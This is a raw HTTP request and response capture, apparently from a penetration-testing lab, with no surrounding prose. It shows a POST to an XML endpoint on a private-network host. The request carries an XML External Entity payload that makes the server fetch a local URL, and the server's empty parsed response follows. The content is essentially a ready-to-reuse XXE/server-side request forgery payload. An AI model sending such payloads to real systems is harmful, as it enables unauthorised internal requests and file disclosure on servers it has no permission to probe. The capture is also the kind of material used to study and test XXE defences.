 POST /xml.php HTTP/1.1
Host: 192.168.126.136
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 162
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [<!ELEMENT foo ANY >
<!ENTITY  xxe SYSTEM "http://127.0.0.1/test.php?comrade=123ss" >]>
<name>&xxe;</name>
HTTP/1.1 200 OK
Date: Fri, 15 Feb 2019 17:23:37 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 28
Connection: close
Content-Type: text/html; charset=UTF-8
SimpleXMLElement Object
(
)